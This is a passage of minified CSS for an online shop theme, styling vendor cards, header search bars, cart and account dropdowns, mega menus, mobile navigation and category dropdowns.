.vendor-img-action-wrap img{max-width:144px}.vendor-wrap .vendor-content-wrap{padding:20px 20px 30px}.vendor-wrap .vendor-content-wrap .total-product,.vendor-wrap.style-2 .vendor-img-action-wrap .total-product{position:relative;display:inline-block;padding:6px 20px;border-radius:4px;background-color:#def9ec;font-size:14px;font-weight:700;color:#3bb77e;min-width:123px}.vendor-wrap .product-badges.product-badges-position{position:absolute;right:0;top:0;z-index:9}.vendor-wrap .product-badges.product-badges-position span{display:inline-block;font-size:12px;line-height:1;border-radius:0 10px 0 20px;color:#fff;padding:9px 20px 10px;background-color:#3bb77e}.vendor-wrap .product-badges.product-badges-position span.hot{background-color:#f74b81}.header-action .header-action-icon>a span.pro-count.blue,.header-action-2 .header-action-icon-2>a span.pro-count.blue,.vendor-wrap .product-badges.product-badges-position span.new{background-color:#3bb77e}.vendor-wrap .product-badges.product-badges-position span.sale{background-color:#67bcee}.vendor-wrap .product-badges.product-badges-position span.best{background-color:#f59758}.archive-header-3 .archive-header-3-inner,.header-info>ul,.vendor-wrap.style-2{display:flex}.vendor-wrap.style-2 .vendor-img-action-wrap{position:relative;padding:20px}.vendor-wrap.style-2 .vendor-info .btn{min-width:105px;padding:8px 10px 8px 13px}.archive-header-2 .search-form input{border-radius:30px;padding-left:30px;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.archive-header-3{position:relative;border-radius:20px;padding:50px}.header-top-ptb-1{padding:7px 0;border-bottom:1px solid #ececec;font-size:13px;line-height:1}.header-top-ptb-1 #news-flash{min-width:400px;font-size:14px;line-height:10px;font-weight:600}.header-top-ptb-1 #news-flash li{min-height:14px}.header-top-ptb-1 #news-flash i{line-height:6px;margin-right:5px}.header-info-right{display:flex;justify-content:flex-end}.header-info>ul>li{margin-right:20px;position:relative;display:flex;align-items:center}.header-info>ul>li:before{content:"";position:absolute;right:-10px;top:50%;transform:translateY(-50%);width:1px;height:10px;background:#dedfe2}.header-info>ul>li:last-child:before{display:none}.header-info>ul>li a{color:#7e7e7e;font-weight:500}.header-info i,.header-info>ul>li a i{font-size:12px;margin-right:5px}.header-info>ul>li a.language-dropdown-active i.fa-chevron-down{font-size:8px;margin-left:5px}.header-info>ul>li>ul.language-dropdown{position:absolute;top:100%;left:0;z-index:2;min-width:120px;background:#fff;border-radius:0 0 4px 4px;transform:translateY(20px);visibility:hidden;opacity:0;padding:10px 15px;transition:all .25s cubic-bezier(.645,.045,.355,1);border:1px solid #ececec}.header-info>ul>li>ul li a{display:block;color:#696969;padding:5px}.header-info>ul>li>ul li a:hover{color:#3bb77e;background-color:none}.header-info>ul>li>ul li a img{max-width:15px;display:inline-block;margin-right:5px}.cart-dropdown-wrap ul li .shopping-cart-delete a:hover,.header-info>ul>li:hover>a{color:#333}.header-info>ul>li:hover>ul.language-dropdown{visibility:visible;opacity:1;transform:translateY(0);top:25px}.header-info i{line-height:6px}.header-action-2,.header-wrap,.header-wrap .header-nav{display:flex;align-items:center}.header-wrap .header-nav{align-content:center}.header-wrap .header-nav,.header-wrap .header-right,.header-wrap.header-space-between{justify-content:space-between}.header-wrap .header-right{width:100%;display:flex;align-items:center}.logo.logo-width-1{margin-right:70px}.logo.logo-width-1 a img{width:180px;min-width:180px}.search-style-1 form{width:370px;position:relative}.search-style-1 form input{font-size:16px;height:48px;color:#253d4e;border-radius:26px;padding:3px 50px 3px 20px;border:1px solid #f5f5f5;background-color:#f5f5f5;transition:all .25s cubic-bezier(.645,.045,.355,1)}.header-action .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action .header-action-icon:last-child{margin-right:0}.header-action .header-action-icon>a span.pro-count{position:absolute;right:-5px;bottom:-4px;color:#fff;height:20px;width:20px;border-radius:100%;font-weight:700;font-size:12px;text-align:center;line-height:20px}.header-action-2 .header-action-icon-2 span.lable{font-size:16px;margin:5px 0 0 10px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 8px}.header-action-2 .header-action-icon-2>a{font-size:30px;color:#333;line-height:1;display:inline-block;position:relative}.header-action-2 .header-action-icon-2>a img{width:100%;max-width:25px}.header-action-2 .header-action-icon-2>a span{font-size:14px;color:#7e7e7e}.header-action-2 .header-action-icon-2>a span.pro-count{position:absolute;right:-11px;top:-5px;color:#fff;height:20px;width:20px;border-radius:100%;font-weight:500;font-size:12px;text-align:center;line-height:20px}.cart-dropdown-wrap ul li{display:flex;flex-wrap:nowrap;margin:0 0 20px}.cart-dropdown-wrap ul li .shopping-cart-img a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a{display:block}.header-height-2{border-bottom:1px solid #ececec}.header-height-3{min-height:132px}.header-height-4{min-height:120px}.search-popup-wrap.search-visible{visibility:visible;opacity:1;transition-delay:0s}.mobile-header-wrapper-style.sidebar-visible{visibility:visible;opacity:1;transform:translate(0,0)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav{height:100%}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categori-wrap a i{margin-right:15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categori-wrap .categori-dropdown-active-small{background-color:transparent;box-shadow:none;padding:0}.header-action-right,.header-action-right .search-location{display:none}.search-style-1{margin-right:28px}.search-style-1 form input::-moz-input-placeholder{color:#253d4e;opacity:1}.search-style-1 form input::-webkit-input-placeholder{color:#253d4e;opacity:1}.search-style-1 form input:focus{border:1px solid #3bb77e;background-color:#fff}.search-style-1 form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:19px;height:100%;padding:0 15px;background-color:transparent;color:#3bb77e}.search-style-1 form button:hover{color:#5a97fa}.header-action{display:flex;align-items:center}.header-action .header-action-icon{margin-right:28px;position:relative;display:flex}.header-action .header-action-icon.header-action-mrg-none{margin-right:13px}.header-action .header-action-icon>a{font-size:24px;color:#333;line-height:1;display:inline-block;position:relative}.header-action .header-action-icon:hover>a{color:#3bb77e}.header-action .header-action-icon:hover .cart-dropdown-wrap{opacity:1;visibility:visible;top:calc(100% + 10px)}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.header-action-2 .header-action-icon-2{position:relative;display:flex;padding:0 10px}.header-action-2 .header-action-icon-2>a svg{width:1em;height:1em}.header-action-2 .header-action-icon-2:hover>a{color:#3bb77e;fill:#3bb77e}.header-action-2 .header-action-icon-2:hover .cart-dropdown-wrap{opacity:1;visibility:visible;top:calc(100% + 10px)}.header-middle-ptb-1{padding:25px 0 0}.cart-dropdown-wrap{position:absolute;right:0;top:calc(100% + 20px);z-index:99;width:320px;background-color:#fff;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:30px 20px 27px;opacity:0;visibility:hidden;transition:all .25s cubic-bezier(.645,.045,.355,1);border-radius:10px;border:1px solid #ececec}.cart-dropdown-wrap.cart-dropdown-hm2{right:0}.cart-dropdown-wrap.account-dropdown{width:200px}.cart-dropdown-wrap ul li .shopping-cart-title h4 a:hover,.cart-dropdown-wrap.account-dropdown a{color:#253d4e}.cart-dropdown-wrap ul li .shopping-cart-title h4 a,.cart-dropdown-wrap.account-dropdown a:hover,.main-menu>nav>ul>li ul.mega-menu li ul li a:hover,.main-menu>nav>ul>li:hover>a,.main-menu>nav>ul>li>a.active,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:hover>a,.search-style-3 form button:hover{color:#3bb77e}.cart-dropdown-wrap ul li:last-child{margin:0}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 80px;margin-right:20px}.cart-dropdown-wrap ul li .shopping-cart-title{margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-title h4{font-size:16px;font-weight:500;line-height:1;margin:0 0 9px}.cart-dropdown-wrap ul li .shopping-cart-title h3{font-size:18px;font-weight:700;line-height:1;margin:0;color:#3bb77e}.cart-dropdown-wrap ul li .shopping-cart-title h3 span{color:#696969;font-weight:400;font-size:16px}.cart-dropdown-wrap ul li .shopping-cart-delete{display:flex;flex-grow:100;justify-content:flex-end;margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-delete a{font-size:18px;color:#696969}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total{border-top:2px solid #f3f3f3;margin:25px 0;padding:17px 0 0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4{color:#9b9b9b;font-weight:700;font-size:16px;margin:0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4 span{font-size:18px;float:right;color:#3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;margin-top:20px;align-items:center;align-self:center}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{display:inline-block;font-size:14px;color:#fff;border-radius:4px;line-height:1;padding:10px 20px;background-color:#3bb77e;font-family:"Quicksand",sans-serif;border:2px solid #3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a.outline{background-color:transparent;border:2px solid #3bb77e;color:#3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a:hover{background-color:#fdc040}.sticky-bar.stick{animation:700ms ease-in-out 0s normal none 1 running fadeInDown;box-shadow:0 8px 20px 0 rgba(0,0,0,.05);position:fixed;top:0;width:100%;z-index:999;left:0;transition:all .3s ease 0s;border-bottom:2px solid #fdc040;background:#fff}.sticky-bar.stick.sticky-white-bg{background-color:#fff}.sticky-bar.stick.sticky-blue-bg{background-color:#3286e0}.header-height-1{min-height:133px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a img,.search-style-2{width:100%}.search-style-2 form{width:100%;display:flex;position:relative}.search-style-2 form select{color:#253d4e;font-size:16px;font-weight:700;min-height:50px;border:1px solid #ececec;border-right:none;width:140px;padding:3px 35px 3px 20px;border-radius:4px 0 0 4px;background-color:#fff;transition:all .3s ease 0s;-moz-appearance:none;-webkit-appearance:none;position:relative}.search-style-2 form select:focus{color:#333}.search-style-2 form select::after{position:absolute}.search-style-2 form input{width:100%;max-width:683px;background-image:url(../imgs/theme/icons/search.png);background-repeat:no-repeat;background-position:center right;padding-left:0;height:50px;line-height:50px;font-size:14px}.search-style-2 form input::-moz-input-placeholder{opacity:1}.search-style-2 form input::-webkit-input-placeholder{opacity:1}.search-style-2 form input:focus{border-color:#414648;border-width:0 0 3px;border-style:solid}.search-style-2 form button{position:absolute;right:0;top:50%;transform:translateY(-50%);background-color:transparent;border:0;font-size:20px;color:#3bb77e;height:100%;padding:5px 17px}.header-bottom-shadow{box-shadow:0 1px 20px rgba(0,0,0,.05)}.header-bottom .header-action-right a span.pro-count{background-color:#3bb77e;color:#fff}.search-style-3{margin-bottom:10px}.main-menu.hover-boder>nav>ul>li>a,.search-style-3 form{position:relative}.search-style-3 form input{font-size:14px;height:45px;color:#253d4e;background-color:#f2f3f4;border-radius:5px;padding:3px 50px 3px 20px;transition:all .25s cubic-bezier(.645,.045,.355,1);border:0}.search-style-3 form input::-moz-input-placeholder{color:#253d4e;opacity:1}.search-style-3 form input::-webkit-input-placeholder{color:#253d4e;opacity:1}.search-style-3 form input:focus{border:1px solid #bce3c9}.search-style-3 form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:16px;height:100%;padding:0 14px;background-color:transparent;color:#333}.search-popup-wrap{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;background-color:#fff;transition:all .5s ease-in-out;z-index:99999;display:flex;align-items:center;justify-content:center}.search-popup-wrap .search-popup-content form input{width:1170px;background-color:transparent;border:0;border-bottom:3px solid #3bb77e;font-size:50px;padding:21px 50px 16px 0;color:#919191;font-weight:300;max-width:100%;height:auto;transform:translate(0,50px);transition-delay:0s;opacity:0;transition:all .5s ease-in-out,opacity .5s linear}.search-popup-wrap .search-popup-content form input::-moz-input-placeholder{color:#919191;opacity:1}.search-popup-wrap .search-popup-content form input::-webkit-input-placeholder{color:#919191;opacity:1}.search-popup-wrap.search-visible .search-popup-content form input{transform:none;opacity:1;transition-delay:.6s}.close-style-wrap{position:absolute;right:55px;top:40px}.close-style-wrap.close-style-position-inherit{position:inherit}.close-style-wrap .close-style{position:relative;padding:0;border:0;width:26px;height:26px;background-color:#def9ec;border-radius:30px}.close-style-wrap .close-style>i{position:absolute;top:50%;left:50%;width:10px;height:1px;margin:0!important;transform-origin:center;display:block;overflow:hidden}.close-style-wrap .close-style>i.icon-top{transform:translate(-50%,-50%) rotate(45deg)}.close-style-wrap .close-style>i.icon-top::before{transition:transform .6s cubic-bezier(.165,.84,.44,1) .2s;transform:scaleX(1) translateZ(0);transform-origin:right}.close-style-wrap .close-style>i.icon-top::after{transition:transform .6s cubic-bezier(.165,.84,.44,1);transform:scaleX(0) translateZ(0);transform-origin:left}.close-style-wrap .close-style>i.icon-bottom{transform:translate(-50%,-50%) rotate(-45deg)}.close-style-wrap .close-style>i.icon-bottom::before{transition:transform .6s cubic-bezier(.165,.84,.44,1) .2s;transform:scaleX(1) translateZ(0);transform-origin:right}.close-style-wrap .close-style>i.icon-bottom::after{transition:transform .6s cubic-bezier(.165,.84,.44,1);transform:scaleX(0) translateZ(0);transform-origin:left}.close-style-wrap .close-style:hover{transform:rotateZ(360deg)}.burger-icon>span::after,.burger-icon>span::before,.close-style-wrap .close-style>i::after,.close-style-wrap .close-style>i::before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background-color:#111}.burger-icon{position:relative;width:24px;height:20px;cursor:pointer;transition:all .25s cubic-bezier(.645,.045,.355,1)}.burger-icon>span{display:block;position:absolute;left:0;width:100%;height:2px}.burger-icon>span.burger-icon-top{top:2px}.burger-icon>span.burger-icon-bottom{bottom:2px}.burger-icon>span.burger-icon-mid{top:9px}.burger-icon>span::after,.burger-icon>span::before{background-color:#333}.burger-icon.burger-icon-white>span::after,.burger-icon.burger-icon-white>span::before{background-color:#253d4e}.body-overlay-1{background:rgba(0,0,0,.7)0 0;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;cursor:crosshair;z-index:9999}.mobile-menu-active .body-overlay-1{opacity:1;visibility:visible}.body-overlay-1,.main-wrapper,.mobile-header-wrapper-style{transition:all .25s cubic-bezier(.645,.045,.355,1)}.mobile-header-wrapper-style{position:fixed;top:0;width:360px;min-height:100vh;bottom:0;left:0;visibility:hidden;opacity:0;transform:translate(-200px,0);background-color:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,.09);z-index:99999}.mobile-header-wrapper-style .mobile-header-wrapper-inner{padding:0 0 30px;height:100%;overflow-y:auto;overflow-x:hidden}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{display:flex;justify-content:space-between;flex-wrap:wrap;padding:20px 30px;background-color:#fff;align-items:center}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:100px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li{display:block;position:relative;padding:13px 0;border-bottom:1px solid #ececec}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:last-child{border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand{right:0;position:absolute;cursor:pointer;z-index:9;text-align:center;font-size:12px;display:block;width:30px;height:30px;line-height:38px;top:5px;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand i{font-size:14px;font-weight:300}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand{background:rgba(255,255,255,.2)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand i::before{content:""}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a{font-size:14px;line-height:1;text-transform:capitalize;font-weight:700;position:relative;display:inline-block;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul{padding:10px 0 0 10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li{padding:10px 0;border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li a{font-size:14px;display:block;font-weight:500}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children.active{padding-bottom:0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .categories-dropdown-wrap ul li a{padding:5px 15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap{padding:20px;border-radius:5px;border:1px solid #ececec;margin:17px 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info{position:relative;margin-bottom:13px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a{font-size:14px;display:block;font-weight:500;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a i{font-size:14px;color:#3bb77e;margin-right:8px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown{margin-top:5px;display:none;background-color:transparent;box-shadow:none;padding:10px 0 0;width:100%;z-index:11}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li{padding-bottom:10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a{font-size:16px;color:rgba(255,255,255,.7);font-weight:400}.header-style-1 .header-top-ptb-1 .language-dropdown a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:hover>a{color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-border{border-bottom:1px solid rgba(255,255,255,.15)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .site-copyright{font-size:13px;color:#b6b6b6}.mobile-social-icon a img:hover{opacity:.8}.mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s;margin-top:-2px}.mobile-social-icon a:last-child{margin-right:0}.mobile-search{padding:0 0 10px}.hotline img{min-width:35px;margin-right:12px}.hotline p,.main-menu>nav>ul>li>a{font-weight:700;font-family:"Quicksand",sans-serif}.hotline p{color:#3bb77e;font-size:26px;display:block;line-height:1}.hotline p span{font-weight:500;font-size:12px;font-family:"Lato",sans-serif;color:#7e7e7e;display:block;letter-spacing:.9px}.header-style-1{position:relative;overflow-x:clip}.header-style-1.header-height-2{border-bottom:0}.header-style-1 .header-top-ptb-1{background-image:none;padding:10px 0}.header-style-1 .header-middle-ptb-1{padding:30px 0}.header-style-1 .select2-container{max-width:unset;min-width:150px}.header-style-1 .select2-container--default .select2-selection--single{border:0;height:50px;line-height:50px;padding-left:20px;width:155px;max-width:unset;border-radius:5px 0 0 5px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow b::after{font-family:uicons-regular-straight!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1!important;content:"\f10f";position:absolute;top:-4px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__rendered{height:50px;line-height:50px;position:relative}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__rendered:after{content:"";height:20px;width:1px;background-color:#cacaca;position:absolute;right:0;top:15px}.header-style-1 .search-location .select2-container--default .select2-selection--single{height:40px;line-height:40px;padding-left:13px;width:164px;max-width:unset;border-radius:5px;background-color:#fff;border:1px solid #ececec;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.header-style-1 .search-location .select2-container--default .select2-selection--single:hover{transform:translateY(-3px);transition:.2s}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px;top:7px}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered{height:40px;line-height:35px;position:relative;color:#3bb77e;font-weight:500}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered:after{content:none}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered:before{font-family:uicons-regular-straight!important;content:"\f1c6";color:#b6b6b6;margin-right:7px;display:inline-block}.header-style-1 .search-location .select2-container{min-width:158px;max-width:158px;margin-right:30px}.header-style-1 .search-style-2 form{border:2px solid #bce3c9;border-radius:4px;max-width:700px;background-color:#fff}.header-style-1 .search-style-2 form input{border-radius:0 5px 5px 0;margin-left:20px;background-color:#fff;border:0}.header-style-1 .header-bottom-bg-color{background-color:#fff;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.header-style-1 .main-categori-wrap>a{color:#fff;line-height:70px;background:#3bb77e;padding:0 30px}.header-style-1 .main-categori-wrap>a i.up{right:30px}.header-style-1 .main-categori-wrap>a.categories-button-active{line-height:44px;border-radius:5px;padding:0 20px;font-family:"Quicksand",sans-serif;font-size:16px}.header-style-1 .main-categori-wrap>a.categories-button-active i{color:#fff;margin-left:12px;font-size:10px;margin-bottom:5px}.header-style-1 .main-categori-wrap>a:hover{background-color:#29a56c}.header-style-1 .main-menu.main-menu-light-white>nav>ul>li>a{color:#494949}.header-style-1 .main-categori-wrap>a span,.header-style-1 .stick .main-menu.main-menu-light-white>nav>ul>li>a,.header-style-1.header-style-5 .hotline p,.header-style-1.header-style-5 .hotline p span{color:#fff!important}.header-style-1 .categories-dropdown-active-large{top:100%;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.header-style-1 .hotline p{color:#3bb77e!important}.header-style-1.header-style-5 .header-bottom-bg-color{background-color:#3bb77e!important}.header-style-1.header-style-5 .header-bottom-bg-color .main-categori-wrap>a{background:#fdc040}.header-style-1.header-style-5 .main-menu>nav>ul>li>a,.main-menu.main-menu-light-white>nav>ul>li>a{color:#fff}span.fi-rs-apps{font-size:16px}.hotline i{opacity:.7}.main-menu.main-menu-mrg-1{margin:0 0 0 27px}.main-menu>nav>ul>li.hot-deals{padding-right:10px!important}.main-menu>nav>ul>li.hot-deals img{position:relative;margin-bottom:-4px;margin-right:8px}.main-menu>nav>ul>li.position-static{position:static}.main-menu>nav>ul>li>a{display:inline-block;font-size:16px;color:#253d4e}.main-menu>nav>ul>li>a i{font-size:8px;position:relative;margin-left:4px}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{position:absolute;background-color:#fff;transition:all .25s ease 0s;opacity:0;visibility:hidden;border-radius:10px;margin-top:20px;border:1px solid #ececec;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.main-menu>nav>ul>li ul.sub-menu{left:0;top:100%;min-width:250px;padding:25px 15px;z-index:999}.main-menu>nav>ul>li ul.sub-menu li{line-height:1;display:block;margin-bottom:21px;position:relative}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{left:100%;top:-110px;width:240px;padding:33px 0 35px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{top:-25px}.main-menu>nav>ul>li ul.sub-menu li a i{font-size:9px;float:right;position:relative;top:4px}.main-menu>nav>ul>li ul.sub-menu li:hover>a{color:#000}.main-menu>nav>ul>li ul.sub-menu li:hover ul.level-menu{opacity:1;visibility:visible;margin-top:0}.main-menu>nav>ul>li ul.mega-menu{left:0;top:100%;width:100%;padding:35px 25px 35px 35px;border-radius:0 0 10px 10px;z-index:999}.main-menu>nav>ul>li ul.mega-menu li{line-height:1;display:block;position:relative;float:left;padding-right:10px}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-22{width:22%}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-34{width:34%}.main-menu>nav>ul>li ul.mega-menu li a.menu-title{font-size:19px;font-weight:700;display:block}.main-menu>nav>ul>li ul.mega-menu li ul{margin-top:28px}.main-menu>nav>ul>li ul.mega-menu li ul li{line-height:1;display:block;margin-bottom:14px;float:none}.main-menu>nav>ul>li ul.mega-menu li ul li a{font-size:15px;color:#7e7e7e;display:block;line-height:1.4}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a{display:block}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{position:absolute;top:32px;left:30px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:24px;font-weight:700;line-height:1.5;margin:5px 0 11px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.old-price{font-size:19px;font-weight:400;color:#696969;text-decoration:line-through;margin-left:5px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{display:inline-block;font-size:16px;font-weight:700;color:#fff;border-radius:26px;padding:12px 22px 14px;background-color:#3bb77e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3 span{display:block;line-height:1;font-weight:700;font-size:20px;margin:0 0 3px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover .menu-banner-btn a{background-color:#fd6e6e}.main-menu>nav>ul>li:hover ul.sub-menu{opacity:1;visibility:visible;margin-top:12px}.main-menu>nav>ul>li:hover ul.mega-menu{opacity:1;visibility:visible;margin-top:0}.main-menu.hover-boder>nav>ul>li>a::after{content:none;position:absolute;left:auto;right:0;bottom:34px;height:1px;width:0;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#3bb77e}.main-menu.hover-boder>nav>ul>li:hover>a::after{width:100%;left:0;right:auto}.main-menu.hover-boder.hover-boder-white>nav>ul>li>a::after{bottom:18px;background:#fff}.main-menu.hover-boder.hover-boder-modify>nav>ul>li>a::after{bottom:28px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 5px}.main-menu.main-menu-padding-1>nav>ul>li:first-child{padding-left:0!important}.main-menu.main-menu-lh-2>nav>ul>li{line-height:70px}.main-menu.main-menu-lh-3>nav>ul>li{line-height:80px}.main-menu.main-menu-grow{flex-grow:1}.main-menu>nav>ul>li{display:inline-block;position:relative}.main-menu>nav>ul>li ul.sub-menu li a{font-size:14px;color:#7e7e7e;display:block;padding:0 15px}.categories-dropdown-wrap ul li:hover a,.main-menu>nav>ul>li ul.sub-menu li a:hover{color:#3bb77e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h4{font-size:16px;text-transform:uppercase;font-weight:500;margin:0}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 28px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.new-price{font-size:24px;font-weight:700;color:#fd6e6e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{width:80px;height:80px;line-height:80px;border-radius:100%;display:flex;justify-content:center;align-items:center;background-color:#ffd55a;position:absolute;top:13%;right:7%}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3{color:#333;margin:0;text-align:center;font-size:19px;font-weight:600;line-height:1}.main-menu.main-menu-lh-1>nav>ul>li{line-height:70px}.main-categori-wrap{position:relative;margin-right:15px}.main-categori-wrap>a{display:flex!important;align-items:center;font-size:18px;font-weight:700}.main-categori-wrap>a span{margin-right:7px;color:#7e7e7e}.main-categori-wrap>a>i{margin-left:5px;margin-top:7px;color:#999}.main-categori-wrap>a>i.up{position:absolute;top:40%;transform:translateY(-50%);right:0;opacity:0;visibility:hidden}.main-categori-wrap>a.open>i{transform:rotate(180deg)}.main-categori-wrap .categori-dropdown-inner{display:flex;min-width:412px}.categories-dropdown-active-large{list-style-type:none;position:absolute;top:177%;left:0;z-index:99;padding:30px;background:#fff;border:1px solid #bce3c9;border-radius:10px;font-size:16px;min-width:270px;transition:all .25s cubic-bezier(.645,.045,.355,1);opacity:0;visibility:hidden;margin:26px 0 0}.categories-dropdown-active-large.open{opacity:1;visibility:visible;z-index: 10001;}.categori-dropdown-active-small{z-index:9;margin:0;padding:14px 0 23px;background:#fff;border-radius:5px;box-shadow:20px 20px 40px rgba(0,0,0,.07);font-size:16px;font-weight:400;display:none;width:100%}.categories-dropdown-wrap ul li,.categories-dropdown-wrap ul li:hover{transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.categories-dropdown-wrap ul li{display:flex;align-items:center;line-height:48px;border-radius:5px;border:1px solid #f2f3f4;padding:9px 18px;margin:0 15px 15px 0;height:50px}.categories-dropdown-wrap 